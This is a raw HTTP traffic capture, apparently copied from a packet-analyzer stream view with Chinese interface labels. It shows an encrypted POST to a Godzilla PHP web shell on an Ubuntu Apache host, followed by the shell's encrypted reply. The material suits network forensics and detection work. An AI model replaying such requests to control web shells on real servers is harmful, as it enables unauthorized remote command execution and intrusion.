 Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
11cd6a8758984163fL1tMGI4YTljMv79NDQm7r9PZzBiOA==6c37ac826a2a04bcPOST /Godzilla.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: PHPSESSID=ujdnn1g970jgcn3710e268mmju;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 158.247.240.30:10881
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 41
pass=DlMRWA1cL1gOVDc1MjRhVDxVCV8RXQ%3D%3DHTTP/1.1 200 OK
Date: Thu, 12 Oct 2023 06:40:54 GMT
Server: Apache/2.4.7 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=ujdnn1g970jgcn3710e268mmju; path=/
Content-Length: 64
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
11cd6a8758984163fL1tMGI4YTljMv79NDQm7r9PZzBiOA==6c37ac826a2a04bc
3 客户端 分组, 3 服务器 分组, 5 turn(s).
整个对话 (55 kB)
Show data as ASCII
查找:
查找下一个(N)